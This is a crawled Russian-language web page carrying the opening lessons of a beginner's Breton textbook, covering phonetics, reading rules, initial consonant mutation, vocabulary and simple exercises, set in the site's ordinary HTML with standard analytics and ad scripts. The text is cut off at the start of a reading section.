

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/153/bretonskii-iazyk/uchebnik-bretonskogo-iazyka-dlia-nachinaiushchikh/
body_size: 41845
content:
<!DOCTYPE html>
<html>
<head>

  <title>Учебник бретонского языка для начинающих -Бретонский язык -Иностранные языки</title>
  <meta name="description" content="Учебник бретонского языка для начинающих -Бретонский язык -Иностранные языки">
  <meta name="keywords" content="гласные, слово, слог, ударение, формы, язык, фраза, причастие, Екатерина вторая, москва, фонетика, имя существительное, имя прилагательное, местоимение, глагол, предлог, союз, частица, семья, словарь, описание, текст -Бретонский язык -Иностранные языки">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Учебник бретонского языка для начинающих -Бретонский язык -Иностранные языки">
  <meta property="og:description" content="Учебник бретонского языка для начинающих -Бретонский язык -Иностранные языки">
  <meta property="og:url" content="http://myfilology.ru/153/bretonskii-iazyk/uchebnik-bretonskogo-iazyka-dlia-nachinaiushchikh/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li class="active">
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/153/">Ин. Яз.</a>
              </li>
              <li>
                <a href="/153/bretonskii-iazyk/">Бретонский язык</a>
              </li>
              <li>Учебник бретонского языка для начинающих</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Учебник бретонского языка для начинающих. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//153/bretonskii-iazyk/uchebnik-bretonskogo-iazyka-dlia-nachinaiushchikh/ (дата обращения: 25.02.2024)
          <h1>Учебник бретонского языка для начинающих</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Учебник бретонского языка для начинающих</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Цель данной разработки - дать практическое владения основами бретонского языка. Рассчитана она не только на специалистов- филологов, но и на всех желающих познакомиться с бретонским языком. </p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Бретонский язык, учебник</p>
            <p><strong>По прежнему в связи с особенностями отображения бретонских символов, учебник проще скачать.</strong></p>
            <p>МГУ 1997<br>
            Авторские права этого пособия никак не защищены. Вы можете копировать его для себя и для друзей в любом количестве экземпляров. Однако ссылки при цитировании приветствуются.<br>
            <br>
            <strong>Предисловие</strong></p>
            <p>Цель данной разработки - дать практическое владения основами бретонского языка. Рассчитана она не только на специалистов- филологов, но и на всех желающих познакомиться с бретонским языком. Поэтому ВСЕ объяснения даны в популярной форме. Для тех же, кто желает постигнуть всю глубину теории бретонской грамматики, советуем обратиться к книге В.П. Калыгина и А.А. королева «Введение в кельтскую филологию», Москва, Наука, 1989.<br>
            Учебник разрабатывался для преподавания бретонского языка на Филологическом факультете МГУ. Основой для него послужила книга П. Денеза Brezhoneg Buhan hag Aes. В качестве материалов для первых уроков использовался также учебник Р. Эмона «Начальный курс бретонского языка»<br>
            Фонетика бретонского языка</p>
            <p>(по мотивам лекций Лукиана Кергоата, 2 Реннский университет, 1992)</p>
            <p>Система гласных</p>
            <p>графическое изображение описание пример<br>
            a В некоторых диалектах это звук переднего ряда, в некоторых - заднего ряда. Выбор произношения зависит от выбранного Вами диалекта. tad «отец»<br>
            e Открытый [?] penn «голова»<br>
            e Закрытый [e] me «я»<br>
            eu oe открытое seurt «такой»<br>
            eu oe закрытое treut «худой»<br>
            o о открытое lost “хвост”<br>
            o о закрытое pod «горшок»<br>
            ou «у» как в русском «шум» dour «вода»<br>
            u [у], произносится как французское «u» lur «фунт»<br>
            i [i] как во французском ti «дом»</p>
            <p>Полугласные</p>
            <p>j [j] как русское “й” yen “холодный”<br>
            y [y] коротко произнесенное французское [y] mui “больше” (в отрицании)<br>
            w [w] как в английском gwaz “муж”</p>
            <p><br>
            Согласные</p>
            <p>губные альвеолярные палатальные велярные щелевые<br>
            взрывные глухие [p]<br>
            penn [t]<br>
            tad [k]<br>
            kazh<br>
            звонкие [b]<br>
            blev [d]<br>
            drouk [g]<br>
            glin<br>
            фрикативные глухие [f]<br>
            fur [s]<br>
            sklaer [ ]<br>
            chug [x]<br>
            marc’h [h]<br>
            hir<br>
            звонкие [v]<br>
            vi [z]<br>
            louzoù [з]<br>
            Jakez [x]<br>
            marc’h-du<br>
            носовые [m]<br>
            mamm [n]<br>
            nann [ ]<br>
            pignat [ ]<br>
            strrinkañ<br>
            латеральные [l]<br>
            lenn [ ]<br>
            dilhad<br>
            [r]<br>
            redek [r]<br>
            redek</p>
            <p>Правила чтения</p>
            <p>• Почти все читается также как и пишется (исключения см. ниже)<br>
            • Практически любой вариант произношения любой фонемы допустим в каком-либо из неисчислимых говоров. Поэтому недостатки вашего произношения могут обернуться неожиданными достоинствами.<br>
            • Ударение в бретонском языке (кроме ваннского диалекта) практически всегда падает на предпоследний слог (есть исключения, о которых мы поговорим позже)<br>
            • Согласные в бретонском языке делятся на долгие (глухие) и краткие (звонкие). Долгие (их называют также сильными) произносятся с большим мускульным усилием, нежели звонкие (слабые).<br>
            • В конце слова любой согласный, как и в русском ,оглушается. Таким образом, аутентичное произношения вам почти гарантировано. Осталось только соблюсти следующее правило:<br>
            • Под ударением бретонский согласный может приобщает долготу, если за ним стоит звонкий согласный. Если же за гласным следует глухой согласный или группа согласных, гласный краткий Пример:<br>
            • la:gad (долгий гласный<br>
            • pakad (краткий гласный)<br>
            • NB! В большей части диалектов ударение ко всему прочему является музыкальным и, приобретая долготу, гласны произносится на тон выше. Однако чрезмерно увлекаться этом не следует.<br>
            • В бретонском языке имеются также носовые гласные. На письме они обозначаются сочетанием буквы, обозначающей гласный звук с буквой ñ. Пример: hañv, puñs, priñs и тому подобное.<br>
            • Буквосочетание c’h обозначает звук, близкий русскому [х], òîëüêî более глубокий, как в грузинском языке.<br>
            Возможно, здесь оговорены не все трудности. Разберемся по ходу дела.</p>
            <p> </p>
            <p>Kentel gentañ (ar c’hentañ kentel)<br>
            Урок первый</p>
            <p>ПРАВИЛО №1<br>
            В бретонском языке при определенных условиях первый согласный слова изменяется по особым правилам (см. Грамматику Р. Эмона). Этих правил много, пока что запомним одно: У существительных женского рода после артикля начальный гласный изменяется следующим образом:<br>
            b?d<br>
            d?z<br>
            g?c’h<br>
            k?g<br>
            p?b<br>
            s?z<br>
            t?d<br>
            То есть сильные согласные становятся слабыми (более близкий русскому человеку вариант: глухие озвончаются). Пример: слово taol “стол” женского рода. an (артикль) + taol (стол) = an daol. Именно по типу мутации после артикля определяется род существительного (женский или мужской), так точно такая же мутация как в мужском роде возникает после артикля во множественном числе. В единственном только звук k переходит в c’h. Например: kemener (портной) ? ar c’hemener.</p>
            <p>ПРАВИЛО №2<br>
            В бретонском существует определенный артикль an (ar, al) и неопределенный un (ur, ul). Неопределенный артикль употребляется только в единственном числе.</p>
            <p> </p>
            <p>Словарь первого урока</p>
            <p>taol, an daol стол<br>
            bank, ar bank скамейка<br>
            kador, ar gador стул<br>
            armel, an armel шкаф<br>
            dor, an nor дверь<br>
            prenestr, ar prenestr окно<br>
            paper, ar paper бумага<br>
            pluenn, ar bluenn перьевая ручка<br>
            doug-pluenn, an doug-pluenn пенал<br>
            kreion, ar c’hreion карандаш ( шариковая ручка)<br>
            kaier, ar c’haier тетрадь<br>
            levr, al levr книга<br>
            al levr brezhoneg бретонская книга<br>
            al levr gallek французская книга<br>
            alc’houez, an alc’houez ключ<br>
            tach, an tach гвоздь<br>
            liv, al liv цвет, чернила<br>
            pod-liv, ar pod-liv чернильница<br>
            (букв. “горшок для чернил”)<br>
            hag союз “и”</p>
            <p>• Задание: определите род существительных</p>
            <p>An eil gentel<br>
            урок второй</p>
            <p>Goulenn (вопрос)</p>
            <p>Petra eo se? Что это такое?</p>
            <p>Respont (ответ)</p>
            <p>An daol eo (se). (ar paper, an nor.....) Это стол (бумага, дверь...)</p>
            <p>Goulenn</p>
            <p>Diskouezit din ... an nor, al levr... покажите мне дверь, книгу ..</p>
            <p>Respont</p>
            <p>Aze emañ ... an nor, al levr Здесь находится дверь, книга...</p>
            <p>Goulenn</p>
            <p>Kemerit ... Возьмите ...</p>
            <p>Respont</p>
            <p>Kemer a ran Я беру ...</p>
            <p>Goulenn</p>
            <p>Digorit Откройте</p>
            <p>Respont</p>
            <p>Digeriñ a ran ... Я открываю...</p>
            <p>Goulenn</p>
            <p>Serrit ... Закройте...</p>
            <p>Respont</p>
            <p>Serriñ a ran ... Я закрываю ...</p>
            <p>Примечание:</p>
            <p>AMAÑ<br>
            Здесь, рядом (в пределах видимости и досягаемости говорящего)<br>
            AZE<br>
            Здесь, не очень далеко (но вне досягаемости говорящего)<br>
            AHONT<br>
            Там (далеко)<br>
            По той же схеме образуется ряд наречий, таких как:<br>
            du-mañ у меня (у нас)<br>
            du-se у тебя (у вас)<br>
            du-hont у него (у нее, у них)</p>
            <p>также эти элементы могут присоединяться к любому существительному, например: an den-mañ, an den-se, an den-hont.</p>
            <p>О спряжении глаголов мы поговорим чуть попозже.</p>
            <p>Lenadenn<br>
            Чтение<br>
            Diskouezit din ar prenestr. Aze emañ ar prenestr. Kemerit al levr brezhonek. Kemer a ran an doug-pluenn. Digorit an nor. Digeriñ a ran ar c’haier. Aze emañ ar paper hag ar c’hreion. Kemerit an alc’houez. Digorit an armel. Diskouezit din an tach. Aze emañ ar bank hag aze emañ an daol. Digorit ar pod-liv. Serrit al levr gallek.</p>
            <p>Troit<br>
            Ïереведите:</p>
            <p>1. Откройте бретонскую книгу.<br>
            2. Возьмите ключ и откройте дверь.<br>
            3. Что это такое? - Это окно.<br>
            4. Я открываю тетрадь и беру карандаш.<br>
            5. Закройте окно и дверь.</p>
            <p> </p>
            <p>Словарь второго урока</p>
            <p>tok, an tog шляпа<br>
            mantell, ar vantell пальто<br>
            maneg, ar vaneg перчатка<br>
            lamp, al lamp лампа<br>
            kartenn, ar gartenn карта, открытка<br>
            moger, ar voger стена<br>
            skeudenn, ar skeudenn картина<br>
            folenn, ar folenn лист (бумаги)<br>
            sigaretenn, ar sigaretenn сигарета<br>
            butun, ar butun табак<br>
            war на (предлог)<br>
            a-us da над<br>
            ouzh напротив чего-либо (имеется множество других значений)<br>
            me я<br>
            c’hwi вы<br>
            ivez тоже<br>
            skrivañ писать<br>
            butuniñ курить<br>
            lakaat, класть<br>
            kompren понимать<br>
            lenn читать</p>
            <p>An trede kentel</p>
            <p>Goulennoù ha respontoù</p>
            <p>1. Pelec’h emañ an tog? - Emañ war an daol. (War an daol emañ) (Где шляпа? - Шляпа на столе)<br>
            2. Lakait ar skeudenn war ar bank. (Положите картинку на скамейку)<br>
            3. Skrivit war ar gartenn. (Пишите на открытке)<br>
            4. Petra a rit? (Что вы делаете?)<br>
            5. Skrivañ a ran. (Я пишу)<br>
            6. Kompren a rit? (Вы понимаете?)<br>
            7. Ya/Nann. (Да - Нет)<br>
            8. Ha c’hwi? (А вы?)<br>
            9. Me ivez. (Я тоже)</p>
            <p>Lenadenn</p>
